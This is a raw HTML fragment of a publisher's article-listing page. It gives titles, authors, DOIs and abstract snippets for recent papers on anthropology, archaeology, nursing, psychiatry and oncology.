                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5947" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000367.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000367.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5947" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    For many years, there has been a scholarly dispute concerning the prehistory of the Slavs, particularly the West Slavs, also known as Lechites – after the name of the linguistic group and the legendary King Lech. Proponents of the allochthonous theory (hypothesis?) claim that the Slavs arrived in present-day Poland only in the 6th century. Proponents of the autochthonous theory, however, believe that the ancestors of today’s Poles lived here since antiquity......
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000367.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Mini Review</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> October 24, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://" target="_blank">
                                                            Twenty Paragraphs about Africa
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        João Vicente Ganzarolli de Oliveira*
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000368" target="_blank">10.32474/JAAS.2025.11.000368</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a href="https://" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000368.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5949" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    .....
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000368.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Research Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;LOJNHC &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> October 22, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/nursing-journal/pdf/LOJNHC.MS.ID.000175.pdf" target="_blank">
                                                            Gender-Based Violence among University Nursing Students in the Context of the Covid-19 Pandemic.
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Sosa Rosas María del Pilar*, Velázquez Montáñez Juana Isabel, Torres Lagunas María de los Ángeles, Vega Morales Elsy Guadalupe, Juárez Reyes Karina, Bautista Rojas Edgar
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="https://lupinepublishers.com/nursing-journal" target="_blank"><i>
                                                            LOJ Nur Heal Car.</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/LOJNHC.2025.03.000175" target="_blank">10.32474/LOJNHC.2025.03.000175</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5951" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/nursing-journal/pdf/LOJNHC.MS.ID.000175.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/nursing-journal/fulltext/first-contact-colonial-era-native-american.ID.000175.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5951" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Violence is a current word in our days, it frequently occurs in women, the National Institute of Statistics, Geography and Informatics reports that, in México, 70.1% of women aged 15 and over have experienced at least one situation of violence throughout their lives. Psychological violence was the most prevalent (51.6%), followed by sexual violence (49.7%), a situation that also occurs in nursing students from three faculties of the National Autonomous University of Mexico, especially during extraordinary situations such as a pandemic......
                                                                    <a href=" https://lupinepublishers.com/nursing-journal/fulltext/first-contact-colonial-era-native-american.ID.000175.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Research Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> October 16, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000366.pdf" target="_blank">
                                                            Exploring the Material Cultural Tradition of Cowrie Shells Among the Dimasas of Assam
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Somenath Bhattacharjee*, Ujjayini Bhattacharjya
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000366" target="_blank">10.32474/JAAS.2025.11.000366</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5948" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000366.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000366.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5948" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Material cultural traditions the integral part of Tribal cultural heritage which get transmitted throughout generations. The Dimasas are dwelling in the states of Assam and Nagaland. They have a number of mythical beliefs and stories passed on throughout generations, mostly by oral traditions. Ranging from the story behind the origin of human beings to those reigning of the Dimasa kings, from the connection with characters of the Mahabharata to the stories of the common Dimasa people......
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000366.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Mini Review</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;SJPBS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 30, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/psychology-behavioral-science-journal/pdf/SJPBS.MS.ID.000302.pdf" target="_blank">
                                                            Disharmonic Psychic Intimate Being and Health Troubles with Distortions of Familial, Social, and Environmental Factors, Uncomfortable Feelings in Life Leading Many Patients to Seek Help, Notably in Psychiatric Emergencies and in Liberal Psychiatry
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Hugues Scharbach*
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="https://lupinepublishers.com/psychology-behavioral-science-journal" target="_blank"><i>
                                                            Sch J Psychol & Behav Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="https://dx.doi.org/10.32474/SJPBS.2025.09.000302" target="_blank">10.32474/SJPBS.2025.09.000302</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5944" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/psychology-behavioral-science-journal/pdf/SJPBS.MS.ID.000302.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/psychology-behavioral-science-journal/fulltext/how-injuries-impact-athletes-mental-health.ID.000302.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5944" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Since 20 or 30 years, practitioners observe an increase of new kind of patients- often present in large number during some W.E., – who are visiting a general hospital emergency space, with bastard disorders, with existential, familial, or social connotations. They give complaints, which are often difficult to assess in the context of their request and of their behavior. Their symptoms seem unusual and difficult to identify......
                                                                    <a href=" https://lupinepublishers.com/psychology-behavioral-science-journal/fulltext/how-injuries-impact-athletes-mental-health.ID.000302.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Case Report</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;OAJOM &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 25, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/cancer-journal/pdf/OAJOM.MS.ID.000218.pdf" target="_blank">
                                                            Cytokine release reactions to Filgrastim and Pegfilgrastim
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Victoria López Calatayud*, Francisco Javier Cañizares Gómez de Terreros, María Sola Fernández, Rocío del Pilar García Brito, Oreto Ruiz-Millo, Sandra Gómez Álvarez, Carmen Pérez Francés
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="https://lupinepublishers.com/cancer-journal" target="_blank"><i>
                                                            Open Acc J Oncol Med</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/OAJOM.2025.05.000218" target="_blank">10.32474/OAJOM.2025.05.000218</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5953" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/cancer-journal/pdf/OAJOM.MS.ID.000218.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/cancer-journal/fulltext/exercises-program-in-breast-cancer-patient.ID.000218.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5953" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Cytokine release reactions to filgrastim and pegfilgrastim may produce anaphylaxis. This is the first biomarker-confirmed case successfully managed with intravenous desensitization, offering a practical and reproducible approach for patients requiring continued G-CSF therapy despite severe hypersensitivity reactions......
                                                                    <a href=" https://lupinepublishers.com/cancer-journal/fulltext/exercises-program-in-breast-cancer-patient.ID.000218.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Review Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 23, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000365.pdf" target="_blank">
                                                            The Philosopher’s Stone: A Mystery no More
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Paul T E Cusack*
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000365" target="_blank">10.32474/JAAS.2025.11.000365</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5943" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000365.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000365.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5943" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    What does the bible say about the white stone? • The Bible mentions the white stone in Revelation 2:17, and it’s a deeply symbolic image: 
• “To the one who is victorious, I will give some of the hidden manna. I will also give that person a white stone with a new name written on it, known only to the one who receives it.” — Revelation 2:17.....
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000365.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Research Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 16, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000364.pdf" target="_blank">
                                                            The Past Has Ears at Notre-Dame: Archaeoacoustic and Historically Informed Sound-scape Research on the History of Paris’ Cathedral
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Brian F G Katz*, Sarabeth S Mullins†, Elliot K Canfield Dafilou‡, Antoine Weber††, Mylene Pardoen, David Poirier Quinot, Christophe d Alessandro
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000364" target="_blank">10.32474/JAAS.2025.11.000364</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000364.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000364.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5945" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    .....
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000364.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Review Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 11, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000363.pdf" target="_blank">
                                                            The Hebrew-Hindu Origins of Alchemy
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Paul T E Cusack*
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000363" target="_blank">10.32474/JAAS.2025.11.000363</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5941" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000363.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000363.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5941" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Sir Issac Newton was an alchemist. He dabbled in the occult trying to find the secrete fire of alchemy. In this paper, we provide some calculations on alchemy and the metals they experimented with to turn lead into gold......
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000363.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Opinion</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 10, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000362.pdf" target="_blank">
                                                            Efflorescence: The Life-giving Force
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        John A T Bye*
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000362" target="_blank">10.32474/JAAS.2025.11.000362</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5942" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000362.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000362.php" target="_blank" class="but_small5 btn-pdf mr5">
